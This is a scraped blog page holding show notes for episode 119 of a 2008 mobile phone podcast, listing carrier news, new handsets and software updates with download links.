google_ad_client = "ca-pub-8613322982677472";
/* Mobile Size */
google_ad_slot = "4111584584";
google_ad_width = 320;
google_ad_height = 50;
//-->
</script>
<script type="cfa59f150336b357dc33be93-text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
			</div>
		</div>

				<div id="topnav">
							<ul class="nav clearfix">
					<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.tracyandmatt.co.uk/video/">Videos</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-45"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a>Categories</a>
<ul class="sub-menu">
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.tracyandmatt.co.uk/software/">Apps &#038; Games</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.tracyandmatt.co.uk/cameras/">Cameras</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.tracyandmatt.co.uk/competitions/">Competitions</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.tracyandmatt.co.uk/deals/">Deals &#038; Special Offers</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.tracyandmatt.co.uk/desktops/">Desktop Computing</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.tracyandmatt.co.uk/editorial/">Editorial</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.tracyandmatt.co.uk/gadgets/">Gadgets</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.tracyandmatt.co.uk/gps/">GPS/Sat Nav</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.tracyandmatt.co.uk/laptops/">Laptops</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.tracyandmatt.co.uk/mobiles/">Mobile &#038; Smartphones</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.tracyandmatt.co.uk/mp3/">MP3 Players &#038; Accessories</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.tracyandmatt.co.uk/press/">Press Releases</a></li>
	<li id="menu-item-8959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8959"><a href="https://www.tracyandmatt.co.uk/printers/">Printers</a></li>
	<li id="menu-item-8960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8960"><a href="https://www.tracyandmatt.co.uk/retro-tech/">Retro Tech</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.tracyandmatt.co.uk/rumours/">Rumours</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.tracyandmatt.co.uk/technology/">Science &#038; Technology</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.tracyandmatt.co.uk/announcements/">Site Announcements</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://www.tracyandmatt.co.uk/storage/">Storage Devices</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.tracyandmatt.co.uk/tablets/">Tablets</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.tracyandmatt.co.uk/tv/">TV &#038; Home Cinema</a></li>
</ul>
</li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8268"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
				</ul>
					</div>
		
		
	
	<div id="page" class="clearfix">

		<div id="contentleft" class="clearfix">

			
			
			
			<div id="content" class="maincontent">

				

				<div class="post" id="post-main-5052">

					<p id="breadcrumbs"><span><span><a href="https://www.tracyandmatt.co.uk/">Home</a></span> &raquo; <span><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">The Cell Phone Junkie Show #119</span></span></p>
					<div class="entry clearfix">

						<div class="meta single">

	<span class="meta-author">By <a href="https://www.tracyandmatt.co.uk/author/gareth/" title="Posts by Gareth" rel="author">Gareth</a></span>  

	<span class="meta-date">September 8, 2008</span>

	
</div>
												<div class="entry-content">

							<h1 class="post-title"><a href="https://www.tracyandmatt.co.uk/the-cell-phone-junkie-show-119/" rel="bookmark" title="Permanent Link to The Cell Phone Junkie Show #119">The Cell Phone Junkie Show #119</a></h1>

							<h5><a href="http://www.mobiletechaddicts.com/wp-content/uploads/2008/09/logo21.gif"><img decoding="async" style="border-top-width: 0px; border-left-width: 0px; border-bottom-width: 0px; margin: 0px 0px 0px 10px; border-right-width: 0px" height="54" alt="logo2" src="http://www.mobiletechaddicts.com/wp-content/uploads/2008/09/logo2-thumb1.gif" width="101" align="right" border="0" /></a> <a href="http://mickeypapillon.wordpress.com/2008/09/07/the-cell-phone-junkie-show-119/">The Cell Phone Junkie Show #119</a>     <br />Show Notes     <br />AT&amp;T&#8217;s data service knocked out in the Northeast, a $20,000 cell phone bill and you&#8217;ve answered my call to action with some great questions and comments.More S60 and E71 discussion. Sony Ericsson TM506 Review. Test call audio quality of the TM506</h5>
</p>
<p><span id="more-5052"></span></p>
<p>News    <br />AT&amp;T knocked out in the Northeast     <br />Symbian phone sales continue to slow     <br />Symbian still king     <br />3G acceptance on the rise     <br />Metro PCS distribution deal with Best Buy     <br />XOHM milestone     <br />First-Gen iPhones rise in price     <br />New iPhone price plans coming to Rogers     <br />$20,000 AT&amp;T Bill     <br />Verizon strong in J.D. Power survey</p>
<p>Devices    <br />Nokia N96 on sale     <br />Motorola i365 and v950     <br />Blackberry 8320 coming to AT&amp;T     <br />iPhone to be sold by 2 Russian companies     <br />iPhone now available at Best Buy     <br />2 new Samsung clamshell phones on Sprint     <br />New Samsung clamshell on Verizon     <br />2 new Centro colors     <br />Motorola Q11     <br />Vodaphone and RIM announce Bold in UK     <br />Treo Pro gets Blue Tick from Telstra     <br />HTC Touch Diamond on Sprint 9/14 for $250     <br />Extended Palm Centro battery     <br />Prada II specs     <br />Samsung i900 Omnia coming to US     <br />Blackberry Bold on AT&amp;T update     <br />AT&amp;T Fuse confirmed     <br />Tagheuer Meridiist</p>
<p>Software    <br />Blackberry OS 4.5 coming to AT&amp;T is Sept.     <br />Xperia panel interface SDK     <br />Butler Version 5.0 released     <br />Qik for HTC devices     <br />IMAP email now pushed to BB devices     <br />New N95-1 Firmware</p>
<p>How to Listen:    <br /><a href="http://thecellphonejunkie.libsyn.com/rss">Subscribe </a>    <br /><a href="http://phobos.apple.com/WebObjects/MZStore.woa/wa/viewPodcast?id=171273849">iTunes </a>    <br /><a href="http://media.libsyn.com/media/thecellphonejunkie/The_Cell_Phone_Junkie_Show_119.mp3"></a><a href="http://media.libsyn.com/media/thecellphonejunkie/The_Cell_Phone_Junkie_Show_119.mp3">Download the show directly</a></p>
<div class="wlWriterSmartContent" id="scid:0767317B-992E-4b12-91E0-4F059A8CECA8:f10b6986-eb27-40c8-ac6b-b8b5ab0cf086" style="padding-right: 0px; display: inline; padding-left: 0px; padding-bottom: 0px; margin: 0px; padding-top: 0px">Technorati Tags: <a href="http://technorati.com/tags/The%20Cell%20Phone%20Junkie" rel="tag">The Cell Phone Junkie</a>,<a href="http://technorati.com/tags/podcast" rel="tag">podcast</a></div>

							
						</div>
						


						<div class="meta-cats-tags clearfix">
	
	<span class="cats">Posted in: <a href="https://www.tracyandmatt.co.uk/podcast/" rel="category tag">Podcast</a></span>
	</div>
						<div class="auth-bio clearfix">
	<div class="bio">
		<img alt='' src='https://secure.gravatar.com/avatar/01cafcecd13ca09d6f12e23e18eb085787bb11aae562d68d734684456debe8aa?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/01cafcecd13ca09d6f12e23e18eb085787bb11aae562d68d734684456debe8aa?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/>		<h3>About the Author: <a rel="author" href="https://www.tracyandmatt.co.uk/?author=49">Gareth</a></h3>
		Seasoned tech blogger. Host of the Tech Addicts podcast.	</div>
</div>

						<div id="related" class="clearfix">

	<div class="subscribe">

		<h3>Subscribe</h3>

		<p>If you enjoyed this article, subscribe to receive more just like it.</p>

		
		<form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="if (!window.__cfRLUnblockHandlers) return false; window.open('http://feedburner.google.com/fb/a/mailverify?uri=TracyAndMattsBlog', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true" data-cf-modified-cfa59f150336b357dc33be93-="">
			<input type="hidden" value="TracyAndMattsBlog" name="uri"/>
			<input type="hidden" name="loc" value="en_US"/>
			<p class="email-form">
				<input type="text" class="sub" name="email" value="subscribe via email" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'subscribe via email') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'subscribe via email';}" data-cf-modified-cfa59f150336b357dc33be93-="" /><input type="submit" value="submit" class="subbutton" />
			</p>
			<div style="clear:both;"><small>Privacy guaranteed. We never share your info.</small></div>
		</form>

		
		<div class="sub-icons clearfix">

	<a title="Subscribe via RSS Feed" href="https://www.tracyandmatt.co.uk/feed/"><img class="rss-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/feed.png" alt="Subscribe via RSS Feed" align="top" /></a>

	<a title="Connect on Facebook" rel="external" href="https://www.facebook.com/tracyandmatt.co.uk"><img class="facebook-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/facebook.png" alt="Connect on Facebook" align="top" /></a>

	<a rel="external" title="Follow Me on Twitter" href="https://www.twitter.com/tracyandmatt"><img class="twitter-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/twitter.png" alt="Follow Me on Twitter" align="top" /></a>

	<a title="Connect on Pinterest" rel="external" href="https://www.pinterest.com/tracyandmatt"><img class="pinterest-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/pinterest.png" alt="Connect on Pinterest" align="top" /></a>

	<a title="Connect on Google Plus" rel="external" href="https://plus.google.com/+MattDavis1?rel=author"><img class="gplus-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/google-plus.png" alt="Connect on Google Plus" align="top" /></a>





	<a title="Connect on YouTube" rel="external" href="https://www.youtube.com/user/leodee"><img class="youtube-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/youtube.png" alt="Connect on YouTube" align="top" /></a>

</div>
	</div>

</div>
					</div>

				</div>

				

<!-- *******************************************************************************************************************-->
<!-- Comments Evolved for Wordpress v1.6.3 ( http://wordpress.org/plugins/gplus-comments/ ) -->
<!-- *******************************************************************************************************************-->

<!-- comments-evolved-tabs -->
<script type="cfa59f150336b357dc33be93-text/javascript">
jQuery(document).ready(function($) {
  window.comment_tab_width = $('#comments-evolved-tabs').innerWidth();
});
</script>
<div id="comments-evolved-tabs">
<a name="comments"></a>
    <ul class="controls inline clearfix">
    <li class="active" id='comments-evolved-facebook-control'><a href='#comments-evolved-facebook-tab'><img id='comments-evolved-facebook-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/facebook.png'><span id='comments-evolved-facebook-label'></span></a></li>
<li id='comments-evolved-wordpress-control'><a href='#comments-evolved-wordpress-tab'><img id='comments-evolved-wordpress-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/wordpress.png'><span id='comments-evolved-wordpress-label'></span></a></li>
<li id='comments-evolved-trackback-control'><a href='#comments-evolved-trackback-tab'><img id='comments-evolved-trackback-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/trackback.png'><span id='comments-evolved-trackback-label'></span></a></li>
  </ul>
  <!-- comments-evolved-facebook-tab -->
<div id='comments-evolved-facebook-tab' class='comments-evolved-embed-container content-tab clearfix'>
<div id="fb-root"></div>
<div id="fb-comments">Loading Facebook Comments ...</div>
<script type="cfa59f150336b357dc33be93-text/javascript">
  jQuery(document).ready(function($)
  {
    $('#fb-comments').html('<div class="fb-comments" data-width="'+window.comment_tab_width+'" data-href="https://www.tracyandmatt.co.uk/the-cell-phone-junkie-show-119/" data-num-posts="20" data-colorscheme="light" data-mobile="auto"></div>');
  });
</script>
<script async type="cfa59f150336b357dc33be93-text/javascript" src="//connect.facebook.net/en_US/all.js#xfbml=1">FB.init();</script>
<noscript>Please enable JavaScript to view the <a href="https://www.facebook.com/">comments powered by Facebook.</a></noscript>


</div>
<!-- // comments-evolved-facebook-tab -->
<!-- comments-evolved-wordpress-tab -->
<div id='comments-evolved-wordpress-tab' class='comments-evolved-embed-container content-tab clearfix'>

<!-- You can start editing here. -->

<div id="comments">

	<div class="allcomments">

		
			
			
		
	</div><!-- End .allcomments div. -->

	
		<div id="respond">

			<form action="https://www.tracyandmatt.co.uk/wp/wp-comments-post.php" method="post" id="commentform">

				<h3>Post a Comment</h3>

				<div class="cancel-comment-reply">
					<a rel="nofollow" id="cancel-comment-reply-link" href="/the-cell-phone-junkie-show-119/#respond" style="display:none;">Click here to cancel reply.</a>				</div>

				
					
						<p><input type="text" name="author" id="author" value="" size="40" tabindex="1" />
						<label for="author">Name ( required )</label></p>

						<p><input type="text" name="email" id="email" value="" size="40" tabindex="2" />
						<label for="email">Email ( required; will not be published )</label></p>

						<p><input type="text" name="url" id="url" value="" size="40" tabindex="3" />
						<label for="url">Website</label></p>

					
					<!-- <p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p> -->

					<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

					<p class="button-submit"><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
						<input type='hidden' name='comment_post_ID' value='5052' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
					</p>

					<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="721683f130" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="172"/><script type="cfa59f150336b357dc33be93-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
				
			</form>

		</div><!-- End #respond div. -->


</div><!-- End #comments div. --></div>
<!-- // comments-evolved-wordpress-tab -->
<!-- comments-evolved-trackback-tab -->
<div id='comments-evolved-trackback-tab' class='comments-evolved-embed-container content-tab clearfix'>
<p id="notrackbacks">No Trackbacks.</p>
</div>
<!-- // comments-evolved-trackback-tab -->
</div>
<!-- //comments-evolved-tabs -->
 


			</div>

			
		</div>


		<div id="contentright">

			<div id="sidebar" class="clearfix">
				<div id="search-2" class="widget-odd widget-first widget-1 widget widget_search"><div class="widget-wrap"><form id="searchform" method="get" action="https://www.tracyandmatt.co.uk/" ><input type="text" value="Enter Search Terms" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'Enter Search Terms') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'Enter Search Terms';}" size="18" maxlength="50" name="s" id="searchfield" data-cf-modified-cfa59f150336b357dc33be93-="" /><input type="submit" value="search" id="submitbutton" /></form>
</div></div><div id="socialicons-widget-2" class="widget-even widget-2 widget socialicons"><div class="widget-wrap"><h3 class="widgettitle"><span>Connect</span></h3><div class="textwidget"><p>Connect with us on the following social media platforms.</p>
		<div class="sub-icons clearfix">

	<a title="Subscribe via RSS Feed" href="https://www.tracyandmatt.co.uk/feed/"><img class="rss-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/feed.png" alt="Subscribe via RSS Feed" align="top" /></a>

	<a title="Connect on Facebook" rel="external" href="https://www.facebook.com/tracyandmatt.co.uk"><img class="facebook-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/facebook.png" alt="Connect on Facebook" align="top" /></a>

	<a rel="external" title="Follow Me on Twitter" href="https://www.twitter.com/tracyandmatt"><img class="twitter-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/twitter.png" alt="Follow Me on Twitter" align="top" /></a>

	<a title="Connect on Pinterest" rel="external" href="https://www.pinterest.com/tracyandmatt"><img class="pinterest-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/pinterest.png" alt="Connect on Pinterest" align="top" /></a>

	<a title="Connect on Google Plus" rel="external" href="https://plus.google.com/+MattDavis1?rel=author"><img class="gplus-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/google-plus.png" alt="Connect on Google Plus" align="top" /></a>





	<a title="Connect on YouTube" rel="external" href="https://www.youtube.com/user/leodee"><img class="youtube-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/youtube.png" alt="Connect on YouTube" align="top" /></a>

</div>
		</div>
		</div></div><div id="text-3" class="widget-odd widget-3 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="cfa59f150336b357dc33be93-text/javascript"></script>
<!-- side ad -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="7815655423"></ins>
<script type="cfa59f150336b357dc33be93-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
		<div id="recent-posts-4" class="widget-even widget-4 widgetbox widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle"><span>Most Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.tracyandmatt.co.uk/gshock-hidden-glow-vol2-sea-of-stars/">G-SHOCK Launches Hidden Glow Vol. 2 &#8220;Sea of Stars&#8221; Collection</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/ezviz-rs20-max-launch/">EZVIZ Launches RS20 Max: The Ultimate Smart Cleaning Solution</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/samsung-galaxy-s25-edge/">Samsung Galaxy S25 Edge: The Pinnacle of Sleek Smartphone Design</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/lenovo-legion-9i-revolutionizing-gaming/">Lenovo Legion 9i: Revolutionizing Gaming with Glasses-Free 3D Technology</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-an-sd-card/">What is an SD Card?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/huge-fire-in-luton-airport-carpark-calls-into-question-the-safety-of-electric-vehicles/">Huge Fire in Luton Airport Carpark Calls into Question the Safety of Electric Vehicles</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-tachyum-prodigy/">What is Tachyum Prodigy?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/oppo-introduces-the-reno10-series/">OPPO Introduces the Reno10 Series</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/nothing-introduces-phone-2/">Nothing Introduces Phone (2)</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/insta360-one-x3/">Insta360 ONE X3: A Powerful and Versatile 360-Degree Action Camera</a>
									</li>
					</ul>

		</div></div><div id="wpb-caw-widget-2" class="widget-odd widget-5 archivewidget widget wpb_caw_widget"><div class="widget-wrap"><h3 class="widgettitle"><span>Archives by Month</span></h3>		<ul class="compact-archives">
			<li><strong><a href="https://www.tracyandmatt.co.uk/2025/">2025</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2025/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2025/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2023/">2023</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <a href="https://www.tracyandmatt.co.uk/2023/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2023/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2023/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2023/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2023/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <a href="https://www.tracyandmatt.co.uk/2023/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2023/11/" title="November 2001">Nov</a> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2022/">2022</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <a href="https://www.tracyandmatt.co.uk/2022/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2021/">2021</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <span class="emptymonth">Jul</span> <a href="https://www.tracyandmatt.co.uk/2021/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2017/">2017</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2017/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2017/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2017/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2017/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2017/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2017/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2017/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2017/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2016/">2016</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2016/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2016/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2016/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2016/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2016/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2016/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2016/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2016/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2016/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2016/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2016/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2016/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2015/">2015</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2015/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2015/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2015/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2015/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2015/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2015/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2015/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2015/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2015/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2015/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2015/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2015/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2014/">2014</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2014/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2014/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2014/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2014/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2014/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2014/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2014/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2014/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2014/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2014/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2014/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2014/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2013/">2013</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2013/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2013/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2013/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2013/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2013/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2013/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2013/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2013/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2013/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2013/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2013/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2013/12/" title="December 2001">Dec</a> </li>
